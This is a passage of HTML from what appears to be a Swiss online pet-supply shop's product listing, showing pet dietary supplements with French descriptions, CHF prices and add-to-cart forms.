<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="16" class="quantity_product quantity_product_2563" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2563" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2563" name="id_product_attribute">
		<input type="hidden" value="2563" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2563" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2563" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2563-oralade-advanced-rf-pour-chat-330-ml-5060139550185.html">Oralade Advanced RF+ pour chat 330 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">9,65 CHF</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="8.69">8,69 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chat destiné à la réhydratation orale. Teneur réduite en phosphore et en calcium: peut être administré aux chats âgés...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2646" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2646-protexin-pro-fibre-complement-alimentaire-pour-chiens-et-chats-500g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6547-home_default/protexin-pro-fibre-complement-alimentaire-pour-chiens-et-chats-500g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/6547-medium_default/protexin-pro-fibre-complement-alimentaire-pour-chiens-et-chats-500g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2646"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="5" class="quantity_product quantity_product_2646" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2646" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2646" name="id_product_attribute">
		<input type="hidden" value="2646" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2646" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2646" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2646-protexin-pro-fibre-complement-alimentaire-pour-chiens-et-chats-500g.html">Protexin Pro-Fibre complément alimentaire pour chiens et chats, 500g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="33.8">33,80 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire destiné à favoriser une fonction digestive chez le chien et le chat. Haute teneur en fibres. 
 Boîte contenant 500 g de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2662" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/chat/2662-purina-fortiflora-plus-feline-poudre-pre-et-probiotique-pour-chat-30x15g-8445290495129.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5462-home_default/purina-fortiflora-plus-feline-poudre-pre-et-probiotique-pour-chat-30x15g.jpg"
		loading="lazy" alt = "Purina FortiFlora PLUS Feline Poudre pré- et probiotique pour chat 30x1,5g"
		data-full-size-image-url = "https://www.vetstore.ch/5462-medium_default/purina-fortiflora-plus-feline-poudre-pre-et-probiotique-pour-chat-30x15g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2662"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_2662" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2662" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2662" name="id_product_attribute">
		<input type="hidden" value="2662" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2662" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2662" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/chat/2662-purina-fortiflora-plus-feline-poudre-pre-et-probiotique-pour-chat-30x15g-8445290495129.html">Purina FortiFlora PLUS Feline Poudre pré- et probiotique pour chat 30x1,5g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="35.95">35,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Pré- et probiotiques en poudre pour chats adultes et chatons 
 Emballage de 30 sachets contenant 1,5 g de poudre 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2939" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2939-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-150g-926-7640143446469.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6156-home_default/ebi-pharm-alga-humin-poudre-pour-chien-et-chat-150g-926.jpg"
		loading="lazy" alt = "Alga Humin poudre pour  chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/6156-medium_default/ebi-pharm-alga-humin-poudre-pour-chien-et-chat-150g-926.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2939"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_2939" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2939" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2939" name="id_product_attribute">
		<input type="hidden" value="2939" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2939" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2939" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2939-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-150g-926-7640143446469.html">EBI-PHARM Alga Humin* poudre pour  chien et chat 150g (9/26)</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="30">30,00 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire diététique pour un rééquilibrage en cas de mauvaise digestion chez le chien et le chat. Contient de la Spiruline et des ac...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3347" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/chien/3347-samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m-5031812507062.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8225-home_default/samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m.jpg"
		loading="lazy" alt = "SAMYLIN Medium Breed VetPlus pour chien de 10 à 30 kg, 30cp M"
		data-full-size-image-url = "https://www.vetstore.ch/8225-medium_default/samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3347"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3347" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3347" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3347" name="id_product_attribute">
		<input type="hidden" value="3347" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3347" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3347" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/chien/3347-samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m-5031812507062.html">SAMYLIN Medium Breed VetPlus pour chien de 10 à 30 kg, 30cp M</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="94.7">94,70 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.   
 Pour chiens de tailles moyennes (M) 10-30kg 
 Emballage de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3443" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/complements-alimentaires-hygiene-et-medication-pour-chat/3443-sivomixx-200-probiotique-pour-chats-chiens-et-humains-sachets-30x15g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8013-home_default/sivomixx-200-probiotique-pour-chats-chiens-et-humains-sachets-30x15g.jpg"
		loading="lazy" alt = "SIVOMIXX 200 probiotique"
		data-full-size-image-url = "https://www.vetstore.ch/8013-medium_default/sivomixx-200-probiotique-pour-chats-chiens-et-humains-sachets-30x15g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3443"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3443" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3443" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3443" name="id_product_attribute">
		<input type="hidden" value="3443" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3443" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3443" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/complements-alimentaires-hygiene-et-medication-pour-chat/3443-sivomixx-200-probiotique-pour-chats-chiens-et-humains-sachets-30x15g.html">SIVOMIXX 200 probiotique pour chats, chiens et humains - sachets 30x1,5g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="68.65">68,65 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Probiotiques pour chats et chiens de tous âges, y compris chatons et chiots. 
 Avec bactéries vivantes et actives pour rétablir l'équilibre de la...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3596" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3596-feligum-dia-pour-chats-40g-4260215712198.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7457-home_default/feligum-dia-pour-chats-40g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7457-medium_default/feligum-dia-pour-chats-40g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3596"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="9" class="quantity_product quantity_product_3596" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3596" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3596" name="id_product_attribute">
		<input type="hidden" value="3596" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3596" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3596" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3596-feligum-dia-pour-chats-40g-4260215712198.html">FeliGum Dia pour chats 40g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="14.3">14,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chats destiné à soulager les troubles aigus de l'absorption intestinale 
 Sachet de 40 g (environ 20 comprimés à...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3671" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3671-oralade-advanced-gi-pour-chien-et-chat-500ml-5060139550000.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7672-home_default/oralade-advanced-gi-pour-chien-et-chat-500ml.jpg"
		loading="lazy" alt = "Oralade Advanced GI+ pour chien et chat 500ml"
		data-full-size-image-url = "https://www.vetstore.ch/7672-medium_default/oralade-advanced-gi-pour-chien-et-chat-500ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3671"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="7" class="quantity_product quantity_product_3671" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3671" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3671" name="id_product_attribute">
		<input type="hidden" value="3671" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3671" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3671" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3671-oralade-advanced-gi-pour-chien-et-chat-500ml-5060139550000.html">Oralade Advanced GI+ pour chien et chat 500ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="10.55">10,55 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire diététique pour chien et chat, isotonique, destiné à l'alimentation micro-entérale et à la réhydratation orale. Convient...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3695" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3695-mp-fiberact-pour-chiens-et-chats-100g-3664499000612.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7717-home_default/mp-fiberact-pour-chiens-et-chats-100g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7717-medium_default/mp-fiberact-pour-chiens-et-chats-100g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3695"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="4" class="quantity_product quantity_product_3695" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3695" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3695" name="id_product_attribute">
		<input type="hidden" value="3695" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3695" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3695" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3695-mp-fiberact-pour-chiens-et-chats-100g-3664499000612.html">MP Fiberact pour chiens et chats, 100g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="23.2">23,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats destiné à soutenir la fonction intestinale et la promotion du transit digestif  
 Boîte de 100g de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3717" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3717-protexin-pro-kolin-enterogenic-pour-chiens-et-chats-30-x-4g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7745-home_default/protexin-pro-kolin-enterogenic-pour-chiens-et-chats-30-x-4g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7745-medium_default/protexin-pro-kolin-enterogenic-pour-chiens-et-chats-30-x-4g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3717"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3717" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3717" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3717" name="id_product_attribute">
		<input type="hidden" value="3717" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3717" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3717" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



